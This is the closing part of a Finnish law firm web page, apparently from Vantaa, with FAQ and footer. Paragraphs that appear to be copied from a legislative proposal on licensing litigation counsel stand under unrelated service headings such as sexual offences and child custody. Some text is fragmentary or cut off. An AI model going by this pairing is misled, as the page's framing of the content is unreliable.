  <li><a class="" href="#Edullinen Asianajaja">Edullinen Asianajaja</a></li>
    
  <li><a class="" href="#Asianajaja Seksuaalirikokset">Asianajaja Seksuaalirikokset</a></li>
    <li><a class="" href="#Lastensuojeluun Erikoistunut Asianajaja Vantaa">Lastensuojeluun Erikoistunut Asianajaja Vantaa</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Tähän lähtökohtaan ehdotetaan kuitenkin kahta laajennusta. Ensinnäkin ehdotetaan, että luvan saanut oikeudenkäyntiavustaja olisi velvollinen noudattamaan edellä mainittuja samoja velvoitteita myös muussa tehtävässä, jonka hän on saanut tuomioistuimen määräyksen perusteella.</p><p>Pakkokeinolain (450/1987) 5 a luvussa säädetään telekuuntelusta, televalvonnasta ja teknisestä tarkkailusta. Luvun 6 a §:n mukaan tuomioistuimen on ottaessaan käsiteltäväksi vakituiseen asuntoon kohdistuvaa teknistä kuuntelua koskevan lupa asian määrättävä kuuntelun kohteena olevan rikoksesta epäillyn ja muiden kuuntelun kohteeksi mahdollisesti joutuvien etuja valvomaan julkinen asiamies. Luvun 6 b §:n mukaan julkiseksi asiamieheksi on määrättävä asianajaja tai julkinen oikeusavustaja.</p><p>Julkisen oikeusavustajan kelpoisuusvaatimuksena on oikeustieteen kandidaatin tai maisterin tutkinto sekä riittävä kokemus asianajajan työstä tai tuomarin tehtävien hoitamisesta.</p></div>
                      
                                 <p><a href="ilmainen-asianajaja-vantaa.html">Ilmainen Asianajaja Vantaa</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Kiinteistöasiat Vantaa">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Kiinteistöasiat Vantaa">Asianajaja Kiinteistöasiat Vantaa                </h3>
                <div class="content3"> <p>Lausunnoissa suhtauduttiin yleisesti ottaen myönteisesti työryhmän ehdotuksiin luvan varaisuuden laajuudesta. Työryhmän ehdotus työmarkkinajärjestöjen palveluksessa olevien lakimiesten sisällyttämisestä lupajärjestelmän piiriin sai kuitenkin osakseen myös arvostelua. Saadun lausuntopalautteen johdosta ehdotetaan nyt, kuten edellä jaksossa 3.2.2 on selostettu, että lupajärjestelmän ulkopuolelle rajataan myös työmarkkinajärjestöjen palveluksessa olevat lakimiehet näiden toimiessa oikeudenkäyntiasiamiehinä palvelussuhteeseen liittyvissä asioissa.</p><p>Yleisissä tuomioistuimissa käsiteltävien asioiden osalta ehdotetaan, että lupajärjestelmä olisi lähtökohtaisesti yleinen. Lupajärjestelmä koskisi kaikkia yleisiä tuomioistuimia ja kaikkia niissä käsiteltäviä asiaryhmiä, jollei jonkin asiaryhmän osalta ole toisin säädetty. Merkitystä ei siten olisi esimerkiksi sillä, onko henkilön toiminta ammattimaista vai satunnaista, sillä myös yksittäinen asia on hoidettava ammattitaitoisesti.</p><p>406 valvonta asiaa, keskimäärin 401 asiaa/vuosi).</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Huoltajuus Asianajaja Vantaa					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Huoltajuus Asianajaja Vantaa					">Huoltajuus Asianajaja Vantaa					                </h3>
                <div class="content4"> <p>Oikeudenkäyntiasiamiehinä toimii myös erilaisten liikeyritysten, joiden pääasiallisena toimialana on muu kuin oikeudellisten palvelujen tarjonta, palveluksessa olevia lakimiehiä. Esimerkkeinä tällaisesta toiminnasta ovat vakuutuslaitosten palveluksessa olevat lakimiehet, jotka usein hoitavat vakuutuslaitoksen myöntämiin vakuutuksiin perustuvia riitoja vakuutuksenantajan ja vakuutuksenottajan välillä. Myös julkisyhteisöjen palveluksessa olevat lakimiehet hoitavat jossain määrin työnantajaansa liittyviä oikeudenkäynti asioita.</p><p>Elinkeinoelämän tai edunvalvontajärjestöjen palveluksessa olevien lakimiesten tarjoamista oikeudenkäyntiasiamiespalveluista ei ole saatavissa tilastotietoja.</p><p>Edellä mainitun lisäksi lupajärjestelmän ulkopuolelle ehdotetaan rajattavaksi työ markkinajärjestöjen palveluksessa olevat lakimiehet näiden toimiessa oikeudenkäyntiasiamiehinä palvelussuhteeseen liittyvissä asioissa. Palvelussuhteeseen liittyvät asiat poikkeavat muihin asioihin verrattuna siinä, että niiden hoitaminen on nykyisin järjestetty tapahtuvaksi huomattavassa määrin työ markkinajärjestöjen palveluksessa olevien lakimiesten toimesta. Mainittujen lakimiesten ammattitaidossa ja kokemuksessa palvelus suhteeseen liittyvien asioiden hoitamisesta ei myöskään ole esitetty esiintyneen ongelmia.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Edullinen Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Edullinen Asianajaja">Edullinen Asianajaja    
                </h4>
                <div class="content3">  <p> </p><p>Asianajajista annetun lain 3 § sisältää määräykset niistä edellytyksistä, joilla henkilö, jolla jossakin muussa Euroopan talousalueen valtiossa on asianajajan toimen harjoittamien ammattipätevyys, on hyväksyttävä asian ajajaksi.</p><p>Vuoden 2009 lopussa asianajajien luku määrä oli 1 878. Julkisia oikeusavustajia Asianajajaliiton jäsenistä mainittuna ajan kohtana oli 122. Asianajotoimistoissa, joita maassa sivutoimipisteineen vuoden 2009 lopussa oli vajaat tuhat, työskenteli mainittuna ajankohtana    asianajajien    lisäksi    noin 600 Asianajajaliittoon kuulumatonta laki miestä, jotka eivät täyttäneet Asianajajaliiton jäseneksi pääsemiseen vaadittua työkokemusta.</p></div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Asianajaja Vantaa	                                </a>
                                              </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Seksuaalirikokset">Asianajaja Seksuaalirikokset                </h5>
                <div class="content6"> <p>Perustuslain 124 §:n mukaan julkinen hallintotehtävä voidaan antaa muulle kuin viranomaiselle vain lailla tai lain nojalla, jos se on tarpeen tehtävän tarkoituksenmukaiseksi hoitamiseksi eikä vaaranna perusoikeuksia, oikeusturvaa tai muita hyvän hallinnon vaatimuksia. Merkittävää julkisen vallan käyttöä sisältäviä tehtäviä voidaan kuitenkin antaa vain viranomaiselle.</p><p>Luvan saaneisiin oikeudenkäyntiavustajiin ei sen sijaan kohdistuisi vastaavaa aktiivista valvontaa kuin asianajajiin. Luvan saanut oikeudenkäyntiavustaja ei siten olisi Asianajajaliiton hallituksen valvonnan alainen, eikä esimerkiksi lakiasiaintoimistoihin voitaisi tehdä niin sanottuja toimistotarkastuksia. Myöskään Asianajajaliiton palkkioriitamenettely ei koskisi luvan saaneita oikeuden käyntiavustajia.</p><p>Oikeudenkäymiskaaren 15 luvussa on ha janaisia säännöksiä siitä, miten oikeuden käyntiasiamiehen on hoidettava hänelle annettua toimeksiantoa. Luvun 7 §:ssä säädetään asiamiehellä olevan oikeus sopia hoidettavakseen saamansa asia, jollei valtuutuksessa tätä ole nimenomaisesti kielletty. Luvun 10 §:n mukaan asiamiehen on rehellisesti ja kaikella ahkeruudella ajettava hänelle uskottua asiaa eikä hänellä 11 §:n mukaan ole oikeutta ilman tuomioistuimen lupaa luopua hoidettavakseen saamansa asian ajamisesta. Luvun 17 §:ssä kielletään oikeudenkäyntiasiamiestä luvattomasti ilmaisemasta pää miehen hänelle uskomaa yksityistä tai perheen salaisuutta tai muuta luottamuksellista seikkaa, josta hän tehtävässään on saanut tiedon.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Lastensuojeluun Erikoistunut Asianajaja Vantaa">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Lastensuojeluun Erikoistunut Asianajaja Vantaa  
                </h6>
                <div class="content3"><p>Oikeusministeriö asetti 16 päivänä toukokuuta 2008 työryhmän, jonka tehtäväksi an nettiin arvioida ja tarvittaessa ehdottaa oikeudenkäyntiasiamiehiä yleisissä tuomioistuimissa koskevan sääntelyn tarkistamista. Tavoitteena oli, että sääntely riittävästi takaa asianosaisten oikeusturvan ja yleisemmin asianmukaisen oikeudenhoidon. Toisaalta työryhmän oli arvioitava, missä määrin sääntelyn kiristäminen on perusteltua erityisesti kilpailunäkökohtien ja elinkeinovapauden kannalta. Työryhmän tehtävänä oli tarkastella muun muassa oikeudenkäyntiasiamiesten kelpoisuusehtoja sekä heidän velvollisuuksiaan ja valvontaansa.</p><p>Perusoikeusuudistuksen jälkeen eduskunnan perustuslakivaliokunta on useampaan kertaan ottanut kantaa niihin edellytyksiin, joilla jokin elinkeinotoiminta voidaan säätää luvanvaraiseksi.</p><p>Kelpoisuusvaatimuksia ei toisaalta tule tiukentaa liikaa. Sääntelyn pitää olla oikeassa suhteessa tavoitteeseen, toisin sanoen oikeus turvan toteutumiseen ja asianmukaiseen oikeudenhoitoon, nähden. Liian kireät kelpoisuusehdot vaikeuttaisivat alalle pääsyä ja vähentäisivät kilpailua sekä siten nostaisivat oikeudenkäyntien kustannuksia entisestään.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>










<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Milloin asianajaja on esteellinen?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Asianajaja ei saa ottaa vastaan tehtavaa</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Mita tehda jos ei ole varaa asianajajaan?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Julkista oikeusavustajaa voi kayttaa henkilo jolla ei ole varaa yksityiseen avustajaan silla julkisen oikeusavustajan palkkion maksaa valtio (kokonaan tai osittain). Oikeusavustaja voi olla asianajaja tai muu lakimies.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mika on hyva asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Hyva asianajaja pystyy antamaan selkean kuvan miten asiaa pitaa hoitaa</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Vantaa</p>
               
      
          
     <p>City : Vantaa</p>
      
      
          
     <p>Zip : 01300</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistovantaa.eu" rel="nofollow">https://asianajotoimistovantaa.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistovantaa.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistovantaa.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistovantaa.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistovantaa.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistovantaa.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistovantaa.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistovantaa.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistovantaa.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


